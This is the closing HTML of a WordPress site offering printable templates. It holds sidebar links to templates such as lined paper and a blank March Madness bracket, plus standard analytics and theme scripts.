									</li>
											<li>
					<a href="https://complete.maexproit.com/college-ruled-lined-paper-template-word-2007/">College Ruled Lined Paper Template Word 2007</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>